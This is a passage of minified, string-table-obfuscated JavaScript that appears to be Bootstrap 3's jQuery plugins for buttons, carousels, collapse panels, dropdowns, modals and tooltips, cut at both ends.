i=_x33225[475],n=this[_x33225[1148]],r=n[_x33225[491]](_x33225[176])?_x33225[770]:_x33225[206],s=n[_x33225[76]]();e+=_x33225[1152],null==s[_x33225[1153]]&&n[_x33225[76]](_x33225[1153],n[r]()),setTimeout(t[_x33225[279]](function(){n[r](null==s[e]?this[_x33225[678]][e]:s[e]),_x33225[1154]==e?(this[_x33225[1150]]=!0,n[_x33225[82]](i)[_x33225[184]](i,i)[_x33225[661]](i,!0)):this[_x33225[1150]]&&(this[_x33225[1150]]=!1,n[_x33225[795]](i)[_x33225[774]](i)[_x33225[661]](i,!1));},this),0);},i[_x33225[233]][_x33225[257]]=function(){var t=!0,e=this[_x33225[1148]][_x33225[1016]](_x33225[1155]);if(e[_x33225[13]]){var i=this[_x33225[1148]][_x33225[185]](_x33225[176]);_x33225[557]==i[_x33225[661]](_x33225[17])?(i[_x33225[661]](_x33225[161])&&(t=!1),e[_x33225[185]](_x33225[1156])[_x33225[795]](_x33225[838]),this[_x33225[1148]][_x33225[82]](_x33225[838])):_x33225[554]==i[_x33225[661]](_x33225[17])&&(i[_x33225[661]](_x33225[161])!==this[_x33225[1148]][_x33225[797]](_x33225[838])&&(t=!1),this[_x33225[1148]][_x33225[796]](_x33225[838])),i[_x33225[661]](_x33225[161],this[_x33225[1148]][_x33225[797]](_x33225[838])),t&&i[_x33225[85]](_x33225[666]);}else this[_x33225[1148]][_x33225[184]](_x33225[1157],!this[_x33225[1148]][_x33225[797]](_x33225[838])),this[_x33225[1148]][_x33225[796]](_x33225[838]);};var n=t[_x33225[312]][_x33225[344]];t[_x33225[312]][_x33225[344]]=e,t[_x33225[312]][_x33225[344]][_x33225[1144]]=i,t[_x33225[312]][_x33225[344]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[344]]=n,this;},t(document)[_x33225[583]](_x33225[1158],_x33225[1159],function(i){var n=t(i[_x33225[605]])[_x33225[1016]](_x33225[1160]);e[_x33225[105]](n,_x33225[257]),t(i[_x33225[605]])[_x33225[491]](_x33225[1161])||(i[_x33225[608]](),n[_x33225[491]](_x33225[1162])?n[_x33225[85]](_x33225[642]):n[_x33225[185]](_x33225[1163])[_x33225[346]]()[_x33225[85]](_x33225[642]));})[_x33225[583]](_x33225[1164],_x33225[1159],function(e){t(e[_x33225[605]])[_x33225[1016]](_x33225[1160])[_x33225[796]](_x33225[642],/^focus(in)?$/[_x33225[10]](e[_x33225[17]]));});}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1165]),s=t[_x33225[132]]({},i[_x33225[1149]],n[_x33225[76]](),_x33225[95]==typeof e&&e),o=_x33225[107]==typeof e?e:s[_x33225[1166]];r||n[_x33225[76]](_x33225[1165],r=new i(this,s)),_x33225[102]==typeof e?r[_x33225[1167]](e):o?r[o]():s[_x33225[756]]&&r[_x33225[1169]]()[_x33225[1168]]();});}var i=function(e,i){this[_x33225[1148]]=t(e),this[_x33225[1170]]=this[_x33225[1148]][_x33225[185]](_x33225[1171]),this[_x33225[678]]=i,this[_x33225[1172]]=null,this[_x33225[1173]]=null,this[_x33225[756]]=null,this[_x33225[1174]]=null,this[_x33225[1175]]=null,this[_x33225[678]][_x33225[1176]]&&this[_x33225[1148]][_x33225[583]](_x33225[1177],t[_x33225[279]](this[_x33225[1178]],this)),_x33225[993]==this[_x33225[678]][_x33225[1169]]&&!(_x33225[1179]in document[_x33225[214]])&&this[_x33225[1148]][_x33225[583]](_x33225[1180],t[_x33225[279]](this[_x33225[1169]],this))[_x33225[583]](_x33225[1181],t[_x33225[279]](this[_x33225[1168]],this));};i[_x33225[1134]]=_x33225[1135],i[_x33225[1136]]=600,i[_x33225[1149]]={interval:5000,pause:_x33225[993],wrap:!0,keyboard:!0},i[_x33225[233]][_x33225[1178]]=function(t){if(!/input|textarea/i[_x33225[10]](t[_x33225[605]][_x33225[1182]])){switch(t[_x33225[627]]){case 37:this[_x33225[1183]]();break;case 39:this[_x33225[1184]]();break;default:return;}t[_x33225[608]]();}},i[_x33225[233]][_x33225[1168]]=function(e){return e||(this[_x33225[1172]]=!1),this[_x33225[756]]&&clearInterval(this[_x33225[756]]),this[_x33225[678]][_x33225[756]]&&!this[_x33225[1172]]&&(this[_x33225[756]]=setInterval(t[_x33225[279]](this[_x33225[1184]],this),this[_x33225[678]][_x33225[756]])),this;},i[_x33225[233]][_x33225[1185]]=function(t){return this[_x33225[1175]]=t[_x33225[878]]()[_x33225[1186]](_x33225[1187]),this[_x33225[1175]][_x33225[498]](t||this[_x33225[1174]]);},i[_x33225[233]][_x33225[1188]]=function(t,e){var i=this[_x33225[1185]](e),n=_x33225[1183]==t&&0===i||_x33225[1184]==t&&i==this[_x33225[1175]][_x33225[13]]-1;if(n&&!this[_x33225[678]][_x33225[1189]])return e;var r=_x33225[1183]==t?-1:1,s=(i+r)%this[_x33225[1175]][_x33225[13]];return this[_x33225[1175]][_x33225[205]](s);},i[_x33225[233]][_x33225[1167]]=function(t){var e=this,i=this[_x33225[1185]](this[_x33225[1174]]=this[_x33225[1148]][_x33225[185]](_x33225[1190]));if(!(t>this[_x33225[1175]][_x33225[13]]-1||t<0))return this[_x33225[1173]]?this[_x33225[1148]][_x33225[1129]](_x33225[1191],function(){e[_x33225[1167]](t);}):i==t?this[_x33225[1169]]()[_x33225[1168]]():this[_x33225[1166]](t>i?_x33225[1184]:_x33225[1183],this[_x33225[1175]][_x33225[205]](t));},i[_x33225[233]][_x33225[1169]]=function(e){return e||(this[_x33225[1172]]=!0),this[_x33225[1148]][_x33225[185]](_x33225[1192])[_x33225[13]]&&t[_x33225[393]][_x33225[1131]]&&(this[_x33225[1148]][_x33225[85]](t[_x33225[393]][_x33225[1131]][_x33225[150]]),this[_x33225[1168]](!0)),this[_x33225[756]]=clearInterval(this[_x33225[756]]),this;},i[_x33225[233]][_x33225[1184]]=function(){if(!this[_x33225[1173]])return this[_x33225[1166]](_x33225[1184]);},i[_x33225[233]][_x33225[1183]]=function(){if(!this[_x33225[1173]])return this[_x33225[1166]](_x33225[1183]);},i[_x33225[233]][_x33225[1166]]=function(e,n){var r=this[_x33225[1148]][_x33225[185]](_x33225[1190]),s=n||this[_x33225[1188]](e,r),o=this[_x33225[756]],a=_x33225[1184]==e?_x33225[527]:_x33225[1193],l=this;if(s[_x33225[797]](_x33225[838]))return this[_x33225[1173]]=!1;var c=s[0],u=t[_x33225[601]](_x33225[1194],{relatedTarget:c,direction:a});if(this[_x33225[1148]][_x33225[85]](u),!u[_x33225[609]]()){if(this[_x33225[1173]]=!0,o&&this[_x33225[1169]](),this[_x33225[1170]][_x33225[13]]){this[_x33225[1170]][_x33225[185]](_x33225[1156])[_x33225[795]](_x33225[838]);var h=t(this[_x33225[1170]][_x33225[1186]]()[this[_x33225[1185]](s)]);h&&h[_x33225[82]](_x33225[838]);}var d=t[_x33225[601]](_x33225[1191],{relatedTarget:c,direction:a});return t[_x33225[393]][_x33225[1131]]&&this[_x33225[1148]][_x33225[797]](_x33225[1166])?(s[_x33225[82]](e),s[0][_x33225[227]],r[_x33225[82]](a),s[_x33225[82]](a),r[_x33225[1129]](_x33225[1130],function(){s[_x33225[795]]([e,a][_x33225[30]](_x33225[28]))[_x33225[82]](_x33225[838]),r[_x33225[795]]([_x33225[838],a][_x33225[30]](_x33225[28])),l[_x33225[1173]]=!1,setTimeout(function(){l[_x33225[1148]][_x33225[85]](d);},0);})[_x33225[1128]](i[_x33225[1136]])):(r[_x33225[795]](_x33225[838]),s[_x33225[82]](_x33225[838]),this[_x33225[1173]]=!1,this[_x33225[1148]][_x33225[85]](d)),o&&this[_x33225[1168]](),this;}};var n=t[_x33225[312]][_x33225[1195]];t[_x33225[312]][_x33225[1195]]=e,t[_x33225[312]][_x33225[1195]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1195]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1195]]=n,this;};var r=function(i){var n,r=t(this),s=t(r[_x33225[184]](_x33225[1138])||(n=r[_x33225[184]](_x33225[22]))&&n[_x33225[71]](/.*(?=#[^\s]+$)/,_x33225[29]));if(s[_x33225[797]](_x33225[1195])){var o=t[_x33225[132]]({},s[_x33225[76]](),r[_x33225[76]]()),a=r[_x33225[184]](_x33225[1196]);a&&(o[_x33225[756]]=!1),e[_x33225[105]](s,o),a&&s[_x33225[76]](_x33225[1165])[_x33225[1167]](a),i[_x33225[608]]();}};t(document)[_x33225[583]](_x33225[1197],_x33225[1198],r)[_x33225[583]](_x33225[1197],_x33225[1199],r),t(window)[_x33225[583]](_x33225[8],function(){t(_x33225[1200])[_x33225[110]](function(){var i=t(this);e[_x33225[105]](i,i[_x33225[76]]());});});}(jQuery),+function(t){'use strict';function e(e){var i,n=e[_x33225[184]](_x33225[1138])||(i=e[_x33225[184]](_x33225[22]))&&i[_x33225[71]](/.*(?=#[^\s]+$)/,_x33225[29]);return t(n);}function i(e){return this[_x33225[110]](function(){var i=t(this),r=i[_x33225[76]](_x33225[1201]),s=t[_x33225[132]]({},n[_x33225[1149]],i[_x33225[76]](),_x33225[95]==typeof e&&e);!r&&s[_x33225[257]]&&/show|hide/[_x33225[10]](e)&&(s[_x33225[257]]=!1),r||i[_x33225[76]](_x33225[1201],r=new n(this,s)),_x33225[107]==typeof e&&r[e]();});}var n=function(e,i){this[_x33225[1148]]=t(e),this[_x33225[678]]=t[_x33225[132]]({},n[_x33225[1149]],i),this[_x33225[1202]]=t(_x33225[1203]+e[_x33225[331]]+_x33225[1204]+e[_x33225[331]]+_x33225[1205]),this[_x33225[1206]]=null,this[_x33225[678]][_x33225[878]]?this[_x33225[1207]]=this[_x33225[1208]]():this[_x33225[1209]](this[_x33225[1148]],this[_x33225[1202]]),this[_x33225[678]][_x33225[257]]&&this[_x33225[257]]();};n[_x33225[1134]]=_x33225[1135],n[_x33225[1136]]=350,n[_x33225[1149]]={toggle:!0},n[_x33225[233]][_x33225[1210]]=function(){var t=this[_x33225[1148]][_x33225[797]](_x33225[87]);return t?_x33225[87]:_x33225[246];},n[_x33225[233]][_x33225[78]]=function(){if(!this[_x33225[1206]]&&!this[_x33225[1148]][_x33225[797]](_x33225[1141])){var e,r=this[_x33225[1207]]&&this[_x33225[1207]][_x33225[1186]](_x33225[1211])[_x33225[1186]](_x33225[1212]);if(!(r&&r[_x33225[13]]&&(e=r[_x33225[76]](_x33225[1201]),e&&e[_x33225[1206]]))){var s=t[_x33225[601]](_x33225[1213]);if(this[_x33225[1148]][_x33225[85]](s),!s[_x33225[609]]()){r&&r[_x33225[13]]&&(i[_x33225[105]](r,_x33225[81]),e||r[_x33225[76]](_x33225[1201],null));var o=this[_x33225[1210]]();this[_x33225[1148]][_x33225[795]](_x33225[1214])[_x33225[82]](_x33225[1215])[o](0)[_x33225[184]](_x33225[1216],!0),this[_x33225[1202]][_x33225[795]](_x33225[84])[_x33225[184]](_x33225[1216],!0),this[_x33225[1206]]=1;var a=function(){this[_x33225[1148]][_x33225[795]](_x33225[1215])[_x33225[82]](_x33225[1217])[o](_x33225[29]),this[_x33225[1206]]=0,this[_x33225[1148]][_x33225[85]](_x33225[1218]);};if(!t[_x33225[393]][_x33225[1131]])return a[_x33225[105]](this);var l=t[_x33225[133]]([_x33225[930],o][_x33225[30]](_x33225[40]));this[_x33225[1148]][_x33225[1129]](_x33225[1130],t[_x33225[279]](a,this))[_x33225[1128]](n[_x33225[1136]])[o](this[_x33225[1148]][0][l]);}}}},n[_x33225[233]][_x33225[81]]=function(){if(!this[_x33225[1206]]&&this[_x33225[1148]][_x33225[797]](_x33225[1141])){var e=t[_x33225[601]](_x33225[1219]);if(this[_x33225[1148]][_x33225[85]](e),!e[_x33225[609]]()){var i=this[_x33225[1210]]();this[_x33225[1148]][i](this[_x33225[1148]][i]())[0][_x33225[228]],this[_x33225[1148]][_x33225[82]](_x33225[1215])[_x33225[795]](_x33225[1217])[_x33225[184]](_x33225[1216],!1),this[_x33225[1202]][_x33225[82]](_x33225[84])[_x33225[184]](_x33225[1216],!1),this[_x33225[1206]]=1;var r=function(){this[_x33225[1206]]=0,this[_x33225[1148]][_x33225[795]](_x33225[1215])[_x33225[82]](_x33225[1214])[_x33225[85]](_x33225[1220]);};return t[_x33225[393]][_x33225[1131]]?void this[_x33225[1148]][i](0)[_x33225[1129]](_x33225[1130],t[_x33225[279]](r,this))[_x33225[1128]](n[_x33225[1136]]):r[_x33225[105]](this);}}},n[_x33225[233]][_x33225[257]]=function(){this[this[_x33225[1148]][_x33225[797]](_x33225[1141])?_x33225[81]:_x33225[78]]();},n[_x33225[233]][_x33225[1208]]=function(){return t(this[_x33225[678]][_x33225[878]])[_x33225[185]](_x33225[1221]+this[_x33225[678]][_x33225[878]]+_x33225[1205])[_x33225[110]](t[_x33225[279]](function(i,n){var r=t(n);this[_x33225[1209]](e(r),r);},this))[_x33225[150]]();},n[_x33225[233]][_x33225[1209]]=function(t,e){var i=t[_x33225[797]](_x33225[1141]);t[_x33225[184]](_x33225[1216],i),e[_x33225[796]](_x33225[84],!i)[_x33225[184]](_x33225[1216],i);};var r=t[_x33225[312]][_x33225[1214]];t[_x33225[312]][_x33225[1214]]=i,t[_x33225[312]][_x33225[1214]][_x33225[1144]]=n,t[_x33225[312]][_x33225[1214]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1214]]=r,this;},t(document)[_x33225[583]](_x33225[1222],_x33225[1223],function(n){var r=t(this);r[_x33225[184]](_x33225[1138])||n[_x33225[608]]();var s=e(r),o=s[_x33225[76]](_x33225[1201]),a=o?_x33225[257]:r[_x33225[76]]();i[_x33225[105]](s,a);});}(jQuery),+function(t){'use strict';function e(e){var i=e[_x33225[184]](_x33225[1138]);i||(i=e[_x33225[184]](_x33225[22]),i=i&&/#[A-Za-z]/[_x33225[10]](i)&&i[_x33225[71]](/.*(?=#[^\s]*$)/,_x33225[29]));var n=i&&t(i);return n&&n[_x33225[13]]?n:e[_x33225[878]]();}function i(i){i&&3===i[_x33225[627]]||(t(r)[_x33225[599]](),t(s)[_x33225[110]](function(){var n=t(this),r=e(n),s={relatedTarget:this};r[_x33225[797]](_x33225[890])&&(i&&_x33225[619]==i[_x33225[17]]&&/input|textarea/i[_x33225[10]](i[_x33225[605]][_x33225[1182]])&&t[_x33225[177]](r[0],i[_x33225[605]])||(r[_x33225[85]](i=t[_x33225[601]](_x33225[1224],s)),i[_x33225[609]]()||(n[_x33225[184]](_x33225[1216],_x33225[122]),r[_x33225[795]](_x33225[890])[_x33225[85]](t[_x33225[601]](_x33225[1225],s)))));}));}function n(e){return this[_x33225[110]](function(){var i=t(this),n=i[_x33225[76]](_x33225[1226]);n||i[_x33225[76]](_x33225[1226],n=new o(this)),_x33225[107]==typeof e&&n[e][_x33225[105]](i);});}var r=_x33225[1227],s=_x33225[1228],o=function(e){t(e)[_x33225[583]](_x33225[1229],this[_x33225[257]]);};o[_x33225[1134]]=_x33225[1135],o[_x33225[233]][_x33225[257]]=function(n){var r=t(this);if(!r[_x33225[491]](_x33225[1230])){var s=e(r),o=s[_x33225[797]](_x33225[890]);if(i(),!o){_x33225[1179]in document[_x33225[214]]&&!s[_x33225[1016]](_x33225[1231])[_x33225[13]]&&t(document[_x33225[16]](_x33225[162]))[_x33225[82]](_x33225[1233])[_x33225[1232]](t(this))[_x33225[583]](_x33225[619],i);var a={relatedTarget:this};if(s[_x33225[85]](n=t[_x33225[601]](_x33225[1234],a)),n[_x33225[609]]())return;r[_x33225[85]](_x33225[642])[_x33225[184]](_x33225[1216],_x33225[121]),s[_x33225[796]](_x33225[890])[_x33225[85]](t[_x33225[601]](_x33225[1235],a));}return!1;}},o[_x33225[233]][_x33225[1178]]=function(i){if(/(38|40|27|32)/[_x33225[10]](i[_x33225[627]])&&!/input|textarea/i[_x33225[10]](i[_x33225[605]][_x33225[1182]])){var n=t(this);if(i[_x33225[608]](),i[_x33225[617]](),!n[_x33225[491]](_x33225[1230])){var r=e(n),o=r[_x33225[797]](_x33225[890]);if(!o&&27!=i[_x33225[627]]||o&&27==i[_x33225[627]])return 27==i[_x33225[627]]&&r[_x33225[185]](s)[_x33225[85]](_x33225[642]),n[_x33225[85]](_x33225[619]);var a=_x33225[1236],l=r[_x33225[185]](_x33225[1237]+a);if(l[_x33225[13]]){var c=l[_x33225[498]](i[_x33225[605]]);38==i[_x33225[627]]&&c>0&&c--,40==i[_x33225[627]]&&c<l[_x33225[13]]-1&&c++,~c||(c=0),l[_x33225[205]](c)[_x33225[85]](_x33225[642]);}}}};var a=t[_x33225[312]][_x33225[1238]];t[_x33225[312]][_x33225[1238]]=n,t[_x33225[312]][_x33225[1238]][_x33225[1144]]=o,t[_x33225[312]][_x33225[1238]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1238]]=a,this;},t(document)[_x33225[583]](_x33225[1239],i)[_x33225[583]](_x33225[1239],_x33225[1240],function(t){t[_x33225[617]]();})[_x33225[583]](_x33225[1239],s,o[_x33225[233]][_x33225[257]])[_x33225[583]](_x33225[1241],s,o[_x33225[233]][_x33225[1178]])[_x33225[583]](_x33225[1241],_x33225[1237],o[_x33225[233]][_x33225[1178]]);}(jQuery),+function(t){'use strict';function e(e,n){return this[_x33225[110]](function(){var r=t(this),s=r[_x33225[76]](_x33225[1242]),o=t[_x33225[132]]({},i[_x33225[1149]],r[_x33225[76]](),_x33225[95]==typeof e&&e);s||r[_x33225[76]](_x33225[1242],s=new i(this,o)),_x33225[107]==typeof e?s[e](n):o[_x33225[78]]&&s[_x33225[78]](n);});}var i=function(e,i){this[_x33225[678]]=i,this[_x33225[1243]]=t(document[_x33225[20]]),this[_x33225[1148]]=t(e),this[_x33225[1244]]=this[_x33225[1148]][_x33225[185]](_x33225[1245]),this[_x33225[1246]]=null,this[_x33225[1247]]=null,this[_x33225[1248]]=null,this[_x33225[1249]]=0,this[_x33225[1250]]=!1,this[_x33225[678]][_x33225[1251]]&&this[_x33225[1148]][_x33225[185]](_x33225[1252])[_x33225[8]](this[_x33225[678]][_x33225[1251]],t[_x33225[279]](function(){this[_x33225[1148]][_x33225[85]](_x33225[1253]);},this));};i[_x33225[1134]]=_x33225[1135],i[_x33225[1136]]=300,i[_x33225[1254]]=150,i[_x33225[1149]]={backdrop:!0,keyboard:!0,show:!0},i[_x33225[233]][_x33225[257]]=function(t){return this[_x33225[1247]]?this[_x33225[81]]():this[_x33225[78]](t);},i[_x33225[233]][_x33225[78]]=function(e){var n=this,r=t[_x33225[601]](_x33225[1255],{relatedTarget:e});this[_x33225[1148]][_x33225[85]](r),this[_x33225[1247]]||r[_x33225[609]]()||(this[_x33225[1247]]=!0,this[_x33225[1256]](),this[_x33225[1257]](),this[_x33225[1243]][_x33225[82]](_x33225[1258]),this[_x33225[1259]](),this[_x33225[1260]](),this[_x33225[1148]][_x33225[583]](_x33225[1261],_x33225[1262],t[_x33225[279]](this[_x33225[81]],this)),this[_x33225[1244]][_x33225[583]](_x33225[1263],function(){n[_x33225[1148]][_x33225[1129]](_x33225[1264],function(e){t(e[_x33225[605]])[_x33225[491]](n[_x33225[1148]])&&(n[_x33225[1250]]=!0);});}),this[_x33225[1265]](function(){var r=t[_x33225[393]][_x33225[1131]]&&n[_x33225[1148]][_x33225[797]](_x33225[1142]);n[_x33225[1148]][_x33225[878]]()[_x33225[13]]||n[_x33225[1148]][_x33225[209]](n[_x33225[1243]]),n[_x33225[1148]][_x33225[78]]()[_x33225[638]](0),n[_x33225[1266]](),r&&n[_x33225[1148]][0][_x33225[227]],n[_x33225[1148]][_x33225[82]](_x33225[1141]),n[_x33225[1267]]();var s=t[_x33225[601]](_x33225[1268],{relatedTarget:e});r?n[_x33225[1244]][_x33225[1129]](_x33225[1130],function(){n[_x33225[1148]][_x33225[85]](_x33225[642])[_x33225[85]](s);})[_x33225[1128]](i[_x33225[1136]]):n[_x33225[1148]][_x33225[85]](_x33225[642])[_x33225[85]](s);}));},i[_x33225[233]][_x33225[81]]=function(e){e&&e[_x33225[608]](),e=t[_x33225[601]](_x33225[1269]),this[_x33225[1148]][_x33225[85]](e),this[_x33225[1247]]&&!e[_x33225[609]]()&&(this[_x33225[1247]]=!1,this[_x33225[1259]](),this[_x33225[1260]](),t(document)[_x33225[180]](_x33225[1270]),this[_x33225[1148]][_x33225[795]](_x33225[1141])[_x33225[180]](_x33225[1261])[_x33225[180]](_x33225[1264]),this[_x33225[1244]][_x33225[180]](_x33225[1263]),t[_x33225[393]][_x33225[1131]]&&this[_x33225[1148]][_x33225[797]](_x33225[1142])?this[_x33225[1148]][_x33225[1129]](_x33225[1130],t[_x33225[279]](this[_x33225[1271]],this))[_x33225[1128]](i[_x33225[1136]]):this[_x33225[1271]]());},i[_x33225[233]][_x33225[1267]]=function(){t(document)[_x33225[180]](_x33225[1270])[_x33225[583]](_x33225[1270],t[_x33225[279]](function(t){document===t[_x33225[605]]||this[_x33225[1148]][0]===t[_x33225[605]]||this[_x33225[1148]][_x33225[507]](t[_x33225[605]])[_x33225[13]]||this[_x33225[1148]][_x33225[85]](_x33225[642]);},this));},i[_x33225[233]][_x33225[1259]]=function(){this[_x33225[1247]]&&this[_x33225[678]][_x33225[1176]]?this[_x33225[1148]][_x33225[583]](_x33225[1272],t[_x33225[279]](function(t){27==t[_x33225[627]]&&this[_x33225[81]]();},this)):this[_x33225[1247]]||this[_x33225[1148]][_x33225[180]](_x33225[1272]);},i[_x33225[233]][_x33225[1260]]=function(){this[_x33225[1247]]?t(window)[_x33225[583]](_x33225[1273],t[_x33225[279]](this[_x33225[1274]],this)):t(window)[_x33225[180]](_x33225[1273]);},i[_x33225[233]][_x33225[1271]]=function(){var t=this;this[_x33225[1148]][_x33225[81]](),this[_x33225[1265]](function(){t[_x33225[1243]][_x33225[795]](_x33225[1258]),t[_x33225[1275]](),t[_x33225[1276]](),t[_x33225[1148]][_x33225[85]](_x33225[1277]);});},i[_x33225[233]][_x33225[1278]]=function(){this[_x33225[1246]]&&this[_x33225[1246]][_x33225[599]](),this[_x33225[1246]]=null;},i[_x33225[233]][_x33225[1265]]=function(e){var n=this,r=this[_x33225[1148]][_x33225[797]](_x33225[1142])?_x33225[1142]:_x33225[29];if(this[_x33225[1247]]&&this[_x33225[678]][_x33225[1265]]){var s=t[_x33225[393]][_x33225[1131]]&&r;if(this[_x33225[1246]]=t(document[_x33225[16]](_x33225[162]))[_x33225[82]](_x33225[1279]+r)[_x33225[209]](this[_x33225[1243]]),this[_x33225[1148]][_x33225[583]](_x33225[1261],t[_x33225[279]](function(t){return this[_x33225[1250]]?void(this[_x33225[1250]]=!1):void(t[_x33225[605]]===t[_x33225[614]]&&(_x33225[915]==this[_x33225[678]][_x33225[1265]]?this[_x33225[1148]][0][_x33225[642]]():this[_x33225[81]]()));},this)),s&&this[_x33225[1246]][0][_x33225[227]],this[_x33225[1246]][_x33225[82]](_x33225[1141]),!e)return;s?this[_x33225[1246]][_x33225[1129]](_x33225[1130],e)[_x33225[1128]](i[_x33225[1254]]):e();}else if(!this[_x33225[1247]]&&this[_x33225[1246]]){this[_x33225[1246]][_x33225[795]](_x33225[1141]);var o=function(){n[_x33225[1278]](),e&&e();};t[_x33225[393]][_x33225[1131]]&&this[_x33225[1148]][_x33225[797]](_x33225[1142])?this[_x33225[1246]][_x33225[1129]](_x33225[1130],o)[_x33225[1128]](i[_x33225[1254]]):o();}else e&&e();},i[_x33225[233]][_x33225[1274]]=function(){this[_x33225[1266]]();},i[_x33225[233]][_x33225[1266]]=function(){var t=this[_x33225[1148]][0][_x33225[773]]>document[_x33225[214]][_x33225[1280]];this[_x33225[1148]][_x33225[142]]({paddingLeft:!this[_x33225[1281]]&&t?this[_x33225[1249]]:_x33225[29],paddingRight:this[_x33225[1281]]&&!t?this[_x33225[1249]]:_x33225[29]});},i[_x33225[233]][_x33225[1275]]=function(){this[_x33225[1148]][_x33225[142]]({paddingLeft:_x33225[29],paddingRight:_x33225[29]});},i[_x33225[233]][_x33225[1256]]=function(){var t=window[_x33225[1282]];if(!t){var e=document[_x33225[214]][_x33225[739]]();t=e[_x33225[1193]]-Math[_x33225[58]](e[_x33225[527]]);}this[_x33225[1281]]=document[_x33225[20]][_x33225[1283]]<t,this[_x33225[1249]]=this[_x33225[1284]]();},i[_x33225[233]][_x33225[1257]]=function(){var t=parseInt(this[_x33225[1243]][_x33225[142]](_x33225[1285])||0,10);this[_x33225[1248]]=document[_x33225[20]][_x33225[147]][_x33225[1286]]||_x33225[29],this[_x33225[1281]]&&this[_x33225[1243]][_x33225[142]](_x33225[1285],t+this[_x33225[1249]]);},i[_x33225[233]][_x33225[1276]]=function(){this[_x33225[1243]][_x33225[142]](_x33225[1285],this[_x33225[1248]]);},i[_x33225[233]][_x33225[1284]]=function(){var t=document[_x33225[16]](_x33225[162]);t[_x33225[5]]=_x33225[1287],this[_x33225[1243]][_x33225[677]](t);var e=t[_x33225[227]]-t[_x33225[1283]];return this[_x33225[1243]][0][_x33225[173]](t),e;};var n=t[_x33225[312]][_x33225[1288]];t[_x33225[312]][_x33225[1288]]=e,t[_x33225[312]][_x33225[1288]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1288]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1288]]=n,this;},t(document)[_x33225[583]](_x33225[1289],_x33225[1290],function(i){var n=t(this),r=n[_x33225[184]](_x33225[22]),s=t(n[_x33225[184]](_x33225[1138])||r&&r[_x33225[71]](/.*(?=#[^\s]+$)/,_x33225[29])),o=s[_x33225[76]](_x33225[1242])?_x33225[257]:t[_x33225[132]]({remote:!/#/[_x33225[10]](r)&&r},s[_x33225[76]](),n[_x33225[76]]());n[_x33225[491]](_x33225[646])&&i[_x33225[608]](),s[_x33225[1129]](_x33225[1255],function(t){t[_x33225[609]]()||s[_x33225[1129]](_x33225[1277],function(){n[_x33225[491]](_x33225[1291])&&n[_x33225[85]](_x33225[642]);});}),e[_x33225[105]](s,o,this);});}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1292]),s=_x33225[95]==typeof e&&e;!r&&/destroy|hide/[_x33225[10]](e)||(r||n[_x33225[76]](_x33225[1292],r=new i(this,s)),_x33225[107]==typeof e&&r[e]());});}var i=function(t,e){this[_x33225[17]]=null,this[_x33225[678]]=null,this[_x33225[1293]]=null,this[_x33225[870]]=null,this[_x33225[1294]]=null,this[_x33225[1148]]=null,this[_x33225[1295]]=null,this[_x33225[232]](_x33225[1296],t,e);};i[_x33225[1134]]=_x33225[1135],i[_x33225[1136]]=150,i[_x33225[1149]]={animation:!0,placement:_x33225[397],selector:!1,template:_x33225[1297],trigger:_x33225[1298],title:_x33225[29],delay:0,html:!1,container:!1,viewport:{selector:_x33225[20],padding:0}},i[_x33225[233]][_x33225[232]]=function(e,i,n){if(this[_x33225[1293]]=!0,this[_x33225[17]]=e,this[_x33225[1148]]=t(i),this[_x33225[678]]=this[_x33225[1299]](n),this[_x33225[1300]]=this[_x33225[678]][_x33225[1301]]&&t(t[_x33225[103]](this[_x33225[678]][_x33225[1301]])?this[_x33225[678]][_x33225[1301]][_x33225[105]](this,this[_x33225[1148]]):this[_x33225[678]][_x33225[1301]][_x33225[481]]||this[_x33225[678]][_x33225[1301]]),this[_x33225[1295]]={click:!1,hover:!1,focus:!1},this[_x33225[1148]][0]instanceof document[_x33225[6]]&&!this[_x33225[678]][_x33225[481]])throw new Error(_x33225[1302]+this[_x33225[17]]+_x33225[1303]);for(var r=this[_x33225[678]][_x33225[85]][_x33225[137]](_x33225[28]),s=r[_x33225[13]];s--;){var o=r[s];if(_x33225[619]==o)this[_x33225[1148]][_x33225[583]](_x33225[1304]+this[_x33225[17]],this[_x33225[678]][_x33225[481]],t[_x33225[279]](this[_x33225[257]],this));else if(_x33225[1305]!=o){var a=_x33225[993]==o?_x33225[801]:_x33225[643],l=_x33225[993]==o?_x33225[800]:_x33225[645];this[_x33225[1148]][_x33225[583]](a+_x33225[73]+this[_x33225[17]],this[_x33225[678]][_x33225[481]],t[_x33225[279]](this[_x33225[1306]],this)),this[_x33225[1148]][_x33225[583]](l+_x33225[73]+this[_x33225[17]],this[_x33225[678]][_x33225[481]],t[_x33225[279]](this[_x33225[1307]],this));}}this[_x33225[678]][_x33225[481]]?this[_x33225[1308]]=t[_x33225[132]]({},this[_x33225[678]],{trigger:_x33225[1305],selector:_x33225[29]}):this[_x33225[1309]]();},i[_x33225[233]][_x33225[1310]]=function(){return i[_x33225[1149]];},i[_x33225[233]][_x33225[1299]]=function(e){return e=t[_x33225[132]]({},this[_x33225[1310]](),this[_x33225[1148]][_x33225[76]](),e),e[_x33225[759]]&&_x33225[102]==typeof e[_x33225[759]]&&(e[_x33225[759]]={show:e[_x33225[759]],hide:e[_x33225[759]]}),e;},i[_x33225[233]][_x33225[1311]]=function(){var e={},i=this[_x33225[1310]]();return this[_x33225[1308]]&&t[_x33225[110]](this[_x33225[1308]],function(t,n){i[t]!=n&&(e[t]=n);}),e;},i[_x33225[233]][_x33225[1306]]=function(e){var i=e instanceof this[_x33225[6]]?e:t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]]);return i||(i=new this[_x33225[6]](e[_x33225[614]],this[_x33225[1311]]()),t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]],i)),e instanceof 